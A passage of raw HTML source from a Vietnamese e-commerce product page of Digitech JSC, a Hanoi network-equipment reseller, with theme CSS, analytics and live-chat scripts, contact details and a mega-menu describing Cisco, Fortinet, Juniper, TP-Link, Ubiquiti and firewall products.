					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/13686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=13686' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-13686 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào 